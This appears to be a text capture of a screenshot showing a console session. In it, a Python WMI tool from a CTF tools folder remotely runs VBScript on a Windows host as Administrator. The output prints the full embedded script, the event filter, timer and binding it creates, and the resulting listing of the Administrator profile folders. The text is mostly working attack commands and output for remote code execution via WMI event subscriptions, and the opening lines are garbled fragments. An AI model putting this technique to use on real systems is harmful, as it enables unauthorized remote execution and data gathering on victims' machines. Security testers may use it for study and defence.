 Windows PowerShe
Windows PowerShel
MINGW64:/c/Users/
Windows PowerShel
D:\tools\ctf\script\py\impacket_test\wmi_query>python wmi_query.py -i 192.168.7.99 -u Administrator -p --ls C:\Users\Administrator
[*] reading vbs:D:\tools\ctf\script\py\impacket_test\wmi_query\output\listdir.vbs
[*] Adding ActiveScriptEventConsume
PropName 'MachineName', Value: ''
PropName 'MaximumQueueSize', Value: 0
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'Name', Value: 'f722d210-e787-11ed-af26-68545aac985a'
PropName 'ScriptingEngine', Value: 'VBScript'
PropName 'ScriptText', Value: 'Dim sFolder, sExt, message\nsFolder = "C:\\Users\\Administrator"\n\nDim fs, oFolder, oFiles, oSubFolders\nset fs = CreateObject(
"Scripting.FileSystemObject")\nIF (fs.FolderExists(sFolder)) Then\n    set oFolder = fs.GetFolder(sFolder)\n    set oSubFolders = oFolder.SubFolders\n    outda
ta = ""\n    for each folder in oSubFolders\n        message = "Folder:" & folder\n        outdata = outdata & message & vbCrLf\n    Next\n\n    set oFiles = o
Folder.Files\n    for each file in oFiles\n        sExt = fs.GetExtensionName(file)\n        sExt = LCase(sExt)\n        message = "FileName:" & file.Name & ",
 Extension :" & sExt\n        outdata = outdata & message & vbCrLf\n    Next\nELSE\n    Base64Encode = "UmFpZEVuTWVpOllvdSBhcmUgcHJvbXB0ZWQgdGhhdCB0aGUgZmlsZSB
kb2VzIG5vdCBleGlzdA=="\nEND IF\n\nFunction btoa(sourceStr)\n    Dim i, j, n, carr, rarr(), a, b, c\n    carr = Array("A", "B", "C", "D", "E", "F", "G", "H", _\
n            "I", "J", "K", "L", "M", "N", "O" ,"P", _\n            "Q", "R", "S", "T", "U", "V", "W", "X", _\n            "Y", "Z", "a", "b", "c", "d", "e", "
f", _\n            "g", "h", "i", "j", "k", "l", "m", "n", _\n            "o", "p", "q", "r", "s", "t", "u", "v", _\n            "w", "x", "y", "z", "0", "1",
"2", "3", _\n            "4", "5", "6", "7", "8", "9", "+", "/")\n    n = Len(sourceStr)-1\n    ReDim rarr(n\\3)\n    For i=0 To n Step 3\n        a = AscW(Mid
(sourceStr,i+1,1))\n        If i < n Then\n            b = AscW(Mid(sourceStr,i+2,1))\n        Else\n            b = 0\n        End If\n        If i < n-1 Then
\n            c = AscW(Mid(sourceStr,i+3,1))\n        Else\n            c = 0\n        End If\n        rarr(i\\3) = carr(a\\4) & carr((a And 3) * 16 + b\\16) &
 carr((b And 15) * 4 + c\\64) & carr(c And 63)\n    Next\n    i = UBound(rarr)\n    If n Mod 3 = 0 Then\n        rarr(i) = Left(rarr(i),2) & "=="\n    ElseIf n
 Mod 3 = 1 Then\n        rarr(i) = Left(rarr(i),3) & "="\n    End If\n    btoa = Join(rarr,"")\nEnd Function\n\n\nFunction char_to_utf8(sChar)\n    Dim c, b1,
b2, b3\n    c = AscW(sChar)\n    If c < 0 Then\n        c = c + &H10000\n    End If\n    If c < &H80 Then\n        char_to_utf8 = sChar\n    ElseIf c < &H800 T
hen\n        b1 = c Mod 64\n        b2 = (c - b1) / 64\n        char_to_utf8 = ChrW(&HC0 + b2) & ChrW(&H80 + b1)\n    ElseIf c < &H10000 Then\n        b1 = c M
od 64\n        b2 = ((c - b1) / 64) Mod 64\n        b3 = (c - b1 - (64 * b2)) / 4096\n        char_to_utf8 = ChrW(&HE0 + b3) & ChrW(&H80 + b2) & ChrW(&H80 + b1
)\n    Else\n    End If\nEnd Function\n\nFunction str_to_utf8(sSource)\n    Dim i, n, rarr()\n    n = Len(sSource)\n    ReDim rarr(n - 1)\n    For i=0 To n-1\n
        rarr(i) = char_to_utf8(Mid(sSource,i+1,1))\n    Next\n    str_to_utf8 = Join(rarr,"")\nEnd Function\n\n\nFunction str_to_base64(sSource)\n    str_to_base
64 = btoa(str_to_utf8(sSource))\nEnd Function\n\nBase64Encode = str_to_base64(outdata)\nSet objLocator = CreateObject("wbemscripting.swbemlocator")\nSet Subobj
SWbemServices = objLocator.ConnectServer(host, "root/subscription")\nSet temp = SubobjSWbemServices.Get("ActiveScriptEventConsumer")\nSet asec = temp.spawninst
ance_\nasec.name="f722ab53-e787-11ed-91e8-68545aac985a"\nAsec.scriptingengine="vbscript"\nAsec.scripttext = Base64Encode\nasecpath=asec.put_'
PropName 'ScriptFilename', Value: ''
PropName 'KillTimeout', Value: 0
[*] Adding IntervalTimerInstruction
PropName 'TimerId', Value: 'TI_f722d210-e787-11ed-af26-68545aac985a'
PropName 'SkipIfPassed', Value: 'False'
PropName 'IntervalBetweenEvents', Value: 2000
[*] Adding EventFilter EF_f722d210-e787-11ed-af26-68545aac985a
PropName 'Name', Value: 'EF_f722d210-e787-11ed-af26-68545aac985a'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'select * from __TimerEvent where TimerID = "TI_f722d210-e787-11ed-af26-68545aac985a" '
PropName 'EventNamespace', Value: 'root\\subscription'
PropName 'EventAccess', Value: ''
[+] Adding FilterToConsumerBinding
PropName 'Filter', Value: '__EventFilter.Name="EF_f722d210-e787-11ed-af26-68545aac985a"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="f722d210-e787-11ed-af26-68545aac985a"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
===============================C:\Users\Administrator===============================
Folder:C:\Users\Administrator\.android
Folder:C:\Users\Administrator\.dubbo
Folder:C:\Users\Administrator\.eclipse
Folder:C:\Users\Administrator\.m2
Folder:C:\Users\Administrator\.ssh
Folder:C:\Users\Administrator\.swt
Folder:C:\Users\Administrator\AppData
Folder:C:\Users\Administrator\Application Data
Folder:C:\Users\Administrator\Contacts
Folder:C:\Users\Administrator\Cookies
Folder:C:\Users\Administrator\Desktop
Folder:C:\Users\Administrator\Documents
Folder:C:\Users\Administrator\Downloads
Folder:C:\Users\Administrator\Favorites
Folder:C:\Users\Administrator\git
Folder:C:\Users\Administrator\hsperfdata_Administrator
Folder:C:\Users\Administrator\Icons
Folder:C:\Users\Administrator\Links
Folder:C:\Users\Administrator\Local Settings
Folder:C:\Users\Administrator\logs
Folder:C:\Users\Administrator\Music
Folder:C:\Users\Administrator\My Documents
Folder:C:\Users\Administrator\nacos
Folder:C:\Users\Administrator\NetHood
Folder:C:\Users\Administrator\Oracle
Folder:C:\Users\Administrator\Pictures
Folder:C:\Users\Administrator\PrintHood
Folder:C:\Users\Administrator\Recent
Folder:C:\Users\Administrator\Saved Games